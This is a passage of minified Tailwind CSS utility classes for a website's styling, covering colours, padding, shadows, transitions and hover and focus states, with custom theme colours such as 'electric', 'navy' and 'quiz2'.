var(--tw-gradient-to-position)}.to-red-400{--tw-gradient-to:#f87171 var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:#0000 var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:#fff var(--tw-gradient-to-position)}.to-yellow-50{--tw-gradient-to:#fefce8 var(--tw-gradient-to-position)}.bg-clip-text{-webkit-background-clip:text;background-clip:text}.fill-current{fill:currentColor}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-center{object-position:center}.p-1{padding:.25rem}.p-12{padding:3rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.p-\[4\.6px\]{padding:4.6px}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0\.5{padding-bottom:.125rem;padding-top:.125rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-3\.5{padding-bottom:.875rem;padding-top:.875rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-0{padding-bottom:0}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pr-10{padding-right:2.5rem}.pr-4{padding-right:1rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-10{padding-top:2.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-outfit{font-family:Outfit,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-\[10px\]{font-size:10px}.text-\[1rem\],.text-base{font-size:1rem}.text-base{line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.italic{font-style:italic}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-\[0\.2em\]{letter-spacing:.2em}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.\!text-white{--tw-text-opacity:1!important;color:#fff!important;color:rgb(255 255 255/var(--tw-text-opacity,1))!important}.text-amber-400{--tw-text-opacity:1;color:#fbbf24;color:rgb(251 191 36/var(--tw-text-opacity,1))}.text-amber-700{--tw-text-opacity:1;color:#b45309;color:rgb(180 83 9/var(--tw-text-opacity,1))}.text-amber-950{--tw-text-opacity:1;color:#451a03;color:rgb(69 26 3/var(--tw-text-opacity,1))}.text-blue-500{--tw-text-opacity:1;color:#3b82f6;color:rgb(59 130 246/var(--tw-text-opacity,1))}.text-blue-600{--tw-text-opacity:1;color:#2563eb;color:rgb(37 99 235/var(--tw-text-opacity,1))}.text-blue-700{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 216/var(--tw-text-opacity,1))}.text-blue-800{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.text-blue-900{--tw-text-opacity:1;color:#1e3a8a;color:rgb(30 58 138/var(--tw-text-opacity,1))}.text-electric-400{--tw-text-opacity:1;color:#1e90ff;color:rgb(30 144 255/var(--tw-text-opacity,1))}.text-electric-500{--tw-text-opacity:1;color:#00bfff;color:rgb(0 191 255/var(--tw-text-opacity,1))}.text-gray-200{--tw-text-opacity:1;color:#e5e7eb;color:rgb(229 231 235/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:#d1d5db;color:rgb(209 213 219/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.text-green-200{--tw-text-opacity:1;color:#bbf7d0;color:rgb(187 247 208/var(--tw-text-opacity,1))}.text-green-400{--tw-text-opacity:1;color:#4ade80;color:rgb(74 222 128/var(--tw-text-opacity,1))}.text-green-500{--tw-text-opacity:1;color:#22c55e;color:rgb(34 197 94/var(--tw-text-opacity,1))}.text-green-600{--tw-text-opacity:1;color:#16a34a;color:rgb(22 163 74/var(--tw-text-opacity,1))}.text-green-700{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.text-green-800{--tw-text-opacity:1;color:#166534;color:rgb(22 101 52/var(--tw-text-opacity,1))}.text-indigo-800{--tw-text-opacity:1;color:#3730a3;color:rgb(55 48 163/var(--tw-text-opacity,1))}.text-orange-600{--tw-text-opacity:1;color:#ea580c;color:rgb(234 88 12/var(--tw-text-opacity,1))}.text-orange-800{--tw-text-opacity:1;color:#9a3412;color:rgb(154 52 18/var(--tw-text-opacity,1))}.text-pink-800{--tw-text-opacity:1;color:#9d174d;color:rgb(157 23 77/var(--tw-text-opacity,1))}.text-primary-500{--tw-text-opacity:1;color:#f98e74;color:rgb(249 142 116/var(--tw-text-opacity,1))}.text-primary-600{--tw-text-opacity:1;color:#f7785c;color:rgb(247 120 92/var(--tw-text-opacity,1))}.text-primary-700{--tw-text-opacity:1;color:#f56244;color:rgb(245 98 68/var(--tw-text-opacity,1))}.text-purple-600{--tw-text-opacity:1;color:#9333ea;color:rgb(147 51 234/var(--tw-text-opacity,1))}.text-purple-800{--tw-text-opacity:1;color:#6b21a8;color:rgb(107 33 168/var(--tw-text-opacity,1))}.text-quiz2-600{--tw-text-opacity:1;color:#0f0f46;color:rgb(15 15 70/var(--tw-text-opacity,1))}.text-quiz2-700{--tw-text-opacity:1;color:#0c0c3a;color:rgb(12 12 58/var(--tw-text-opacity,1))}.text-quiz2-800{--tw-text-opacity:1;color:#08082e;color:rgb(8 8 46/var(--tw-text-opacity,1))}.text-red-200{--tw-text-opacity:1;color:#fecaca;color:rgb(254 202 202/var(--tw-text-opacity,1))}.text-red-400{--tw-text-opacity:1;color:#f87171;color:rgb(248 113 113/var(--tw-text-opacity,1))}.text-red-500{--tw-text-opacity:1;color:#ef4444;color:rgb(239 68 68/var(--tw-text-opacity,1))}.text-red-600{--tw-text-opacity:1;color:#dc2626;color:rgb(220 38 38/var(--tw-text-opacity,1))}.text-red-700{--tw-text-opacity:1;color:#b91c1c;color:rgb(185 28 28/var(--tw-text-opacity,1))}.text-red-800{--tw-text-opacity:1;color:#991b1b;color:rgb(153 27 27/var(--tw-text-opacity,1))}.text-textDark{--tw-text-opacity:1;color:#2c3e50;color:rgb(44 62 80/var(--tw-text-opacity,1))}.text-transparent{color:#0000}.text-white{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.text-white\/80{color:#fffc}.text-white\/90{color:#ffffffe6}.text-yellow-100{--tw-text-opacity:1;color:#fef9c3;color:rgb(254 249 195/var(--tw-text-opacity,1))}.text-yellow-200{--tw-text-opacity:1;color:#fef08a;color:rgb(254 240 138/var(--tw-text-opacity,1))}.text-yellow-400{--tw-text-opacity:1;color:#facc15;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-yellow-600{--tw-text-opacity:1;color:#ca8a04;color:rgb(202 138 4/var(--tw-text-opacity,1))}.text-yellow-700{--tw-text-opacity:1;color:#a16207;color:rgb(161 98 7/var(--tw-text-opacity,1))}.text-yellow-800{--tw-text-opacity:1;color:#854d0e;color:rgb(133 77 14/var(--tw-text-opacity,1))}.underline{-webkit-text-decoration-line:underline;text-decoration-line:underline}.line-through{-webkit-text-decoration-line:line-through;text-decoration-line:line-through}.placeholder-gray-400::placeholder{--tw-placeholder-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-placeholder-opacity,1))}.placeholder-gray-500::placeholder{--tw-placeholder-opacity:1;color:#6b7280;color:rgb(107 114 128/var(--tw-placeholder-opacity,1))}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.shadow{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px #00000040;--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-glow-blue{--tw-shadow:0 0 20px #1e90ff80,0 0 40px #00bfff4d;--tw-shadow-colored:0 0 20px var(--tw-shadow-color),0 0 40px var(--tw-shadow-color)}.shadow-glow-blue,.shadow-glow-blue-sm{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-glow-blue-sm{--tw-shadow:0 0 10px #1e90ff66;--tw-shadow-colored:0 0 10px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 #0000000d;--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.shadow-md,.shadow-none{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}.shadow-sm{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.shadow-sm,.shadow-xl{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.shadow-electric-500\/50{--tw-shadow-color:#00bfff80;--tw-shadow:var(--tw-shadow-colored)}.drop-shadow{--tw-drop-shadow:drop-shadow(0 1px 2px #0000001a) drop-shadow(0 1px 1px #0000000f)}.drop-shadow,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert:invert(100%)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-colors{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-opacity{transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-shadow{transition-duration:.15s;transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.last\:pb-0:last-child{padding-bottom:0}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-\[1\.02\]:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.02\]:hover{--tw-scale-x:1.02;--tw-scale-y:1.02}.hover\:transform:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-electric-400\/50:hover{border-color:#1e90ff80}.hover\:border-electric-500:hover{--tw-border-opacity:1;border-color:#00bfff;border-color:rgb(0 191 255/var(--tw-border-opacity,1))}.hover\:border-gray-300:hover{--tw-border-opacity:1;border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.hover\:border-gray-400:hover{--tw-border-opacity:1;border-color:#9ca3af;border-color:rgb(156 163 175/var(--tw-border-opacity,1))}.hover\:border-green-300:hover{--tw-border-opacity:1;border-color:#86efac;border-color:rgb(134 239 172/var(--tw-border-opacity,1))}.hover\:border-green-500:hover{--tw-border-opacity:1;border-color:#22c55e;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.hover\:\!bg-green-700:hover{--tw-bg-opacity:1!important;background-color:#15803d!important;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))!important}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:#1d4ed8;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-400:hover{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:#374151;background-color:rgb(55 65 81/var(--tw-bg-opacity,1))}.hover\:bg-gray-800:hover{--tw-bg-opacity:1;background-color:#1f2937;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.hover\:bg-green-50:hover{--tw-bg-opacity:1;background-color:#f0fdf4;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:#15803d;background-color:rgb(21 128 61/var(--tw-bg-opacity,1))}.hover\:bg-green-900:hover{--tw-bg-opacity:1;background-color:#14532d;background-color:rgb(20 83 45/var(--tw-bg-opacity,1))}.hover\:bg-navy-600:hover{--tw-bg-opacity:1;background-color:#1a2744;background-color:rgb(26 39 68/var(--tw-bg-opacity,1))}.hover\:bg-navy-700:hover{--tw-bg-opacity:1;background-color:#0a1929;background-color:rgb(10 25 41/var(--tw-bg-opacity,1))}.hover\:bg-navy-700\/30:hover{background-color:#0a19294d}.hover\:bg-navy-800\/40:hover{background-color:#050f1a66}.hover\:bg-primary-600:hover{--tw-bg-opacity:1;background-color:#f7785c;background-color:rgb(247 120 92/var(--tw-bg-opacity,1))}.hover\:bg-primary-700:hover{--tw-bg-opacity:1;background-color:#f56244;background-color:rgb(245 98 68/var(--tw-bg-opacity,1))}.hover\:bg-purple-50:hover{--tw-bg-opacity:1;background-color:#faf5ff;background-color:rgb(250 245 255/var(--tw-bg-opacity,1))}.hover\:bg-purple-700:hover{--tw-bg-opacity:1;background-color:#7e22ce;background-color:rgb(126 34 206/var(--tw-bg-opacity,1))}.hover\:bg-quiz2-700:hover{--tw-bg-opacity:1;background-color:#0c0c3a;background-color:rgb(12 12 58/var(--tw-bg-opacity,1))}.hover\:bg-red-50:hover{--tw-bg-opacity:1;background-color:#fef2f2;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.hover\:bg-red-700:hover{--tw-bg-opacity:1;background-color:#b91c1c;background-color:rgb(185 28 28/var(--tw-bg-opacity,1))}.hover\:from-green-600:hover{--tw-gradient-from:#16a34a var(--tw-gradient-from-position);--tw-gradient-to:#16a34a00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:from-green-700:hover{--tw-gradient-from:#15803d var(--tw-gradient-from-position);--tw-gradient-to:#15803d00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:via-emerald-600:hover{--tw-gradient-to:#05966900 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#059669 var(--tw-gradient-via-position),var(--tw-gradient-to)}.hover\:via-emerald-700:hover{--tw-gradient-to:#04785700 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#047857 var(--tw-gradient-via-position),var(--tw-gradient-to)}.hover\:via-green-700:hover{--tw-gradient-to:#15803d00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#15803d var(--tw-gradient-via-position),var(--tw-gradient-to)}.hover\:to-green-700:hover{--tw-gradient-to:#15803d var(--tw-gradient-to-position)}.hover\:to-green-800:hover{--tw-gradient-to:#166534 var(--tw-gradient-to-position)}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:#1d4ed8;color:rgb(29 78 216/var(--tw-text-opacity,1))}.hover\:text-blue-800:hover{--tw-text-opacity:1;color:#1e40af;color:rgb(30 64 175/var(--tw-text-opacity,1))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:#4b5563;color:rgb(75 85 99/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:#374151;color:rgb(55 65 81/var(--tw-text-opacity,1))}.hover\:text-gray-900:hover{--tw-text-opacity:1;color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1))}.hover\:text-green-700:hover{--tw-text-opacity:1;color:#15803d;color:rgb(21 128 61/var(--tw-text-opacity,1))}.hover\:text-red-800:hover{--tw-text-opacity:1;color:#991b1b;color:rgb(153 27 27/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:opacity-100:hover{opacity:1}.hover\:opacity-70:hover{opacity:.7}.hover\:shadow-glow-blue-lg:hover{--tw-shadow:0 0 30px #1e90ff99,0 0 60px #00bfff66;--tw-shadow-colored:0 0 30px var(--tw-shadow-color),0 0 60px var(--tw-shadow-color)}.hover\:shadow-glow-blue-lg:hover,.hover\:shadow-glow-blue-sm:hover{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-glow-blue-sm:hover{--tw-shadow:0 0 10px #1e90ff66;--tw-shadow-colored:0 0 10px var(--tw-shadow-color)}.hover\:shadow-md:hover{--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:#3b82f6;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.focus\:border-electric-500:focus{--tw-border-opacity:1;border-color:#00bfff;border-color:rgb(0 191 255/var(--tw-border-opacity,1))}.focus\:border-green-500:focus{--tw-border-opacity:1;border-color:#22c55e;border-color:rgb(34 197 94/var(--tw-border-opacity,1))}.focus\:border-primary-500:focus{--tw-border-opacity:1;border-color:#f98e74;border-color:rgb(249 142 116/var(--tw-border-opacity,1))}.focus\:border-quiz2-500:focus{--tw-border-opacity:1;border-color:#131351;border-color:rgb(19 19 81/var(--tw-border-opacity,1))}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:#ef4444;border-color:rgb(239 68 68/var(--tw-border-opacity,1))}.focus\:border-transparent:focus{border-color:#0000}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-2:focus,.focus\:ring-4:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-4:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus\:ring-electric-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(0 191 255/var(--tw-ring-opacity,1))}.focus\:ring-green-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(34 197 94/var(--tw-ring-opacity,1))}.focus\:ring-green-500\/50:focus{--tw-ring-color:#22c55e80}.focus\:ring-green-600:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(22 163 74/var(--tw-ring-opacity,1))}.focus\:ring-primary-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(249 142 116/var(--tw-ring-opacity,1))}.focus\:ring-purple-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(168 85 247/var(--tw-ring-opacity,1))}.focus\:ring-quiz2-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(19 19 81/var(--tw-ring-opacity,1))}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity,1))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(255 255 255/var(--tw-ring-opacity,1))}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px}.focus\:ring-offset-navy-900:focus{--tw-ring-offset-color:#000}.active\:scale-95:active{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.active\:cursor-grabbing:active{cursor:grabbing}.active\:ring-green-600:active{--tw-ring-opacity:1;--tw-ring-color:rgb(22 163 74/var(--tw-ring-opacity,1))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-gray-200:disabled{--tw-border-opacity:1;border-color:#e5e7eb;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.disabled\:bg-blue-400:disabled{--tw-bg-opacity:1;background-color:#60a5fa;background-color:rgb(96 165 250/var(--tw-bg-opacity,1))}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.disabled\:bg-gray-300:disabled{--tw-bg-opacity:1;background-color:#d1d5db;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.disabled\:bg-gray-400:disabled{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.disabled\:bg-green-400:disabled{--tw-bg-opacity:1;background-color:#4ade80;background-color:rgb(74 222 128/var(--tw-bg-opacity,1))}.disabled\:text-gray-400:disabled{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group[open] .group-open\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-electric-400{--tw-text-opacity:1;color:#1e90ff;color:rgb(30 144 255/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-gray-800{--tw-text-opacity:1;color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:block{display:block}.sm\:hidden{display:none}.sm\:h-20{height:5rem}.sm\:h-64{height:16rem}.sm\:w-20{width:5rem}.sm\:w-64{width:16rem}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-center{align-items:center}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:gap-3{gap:.75rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media 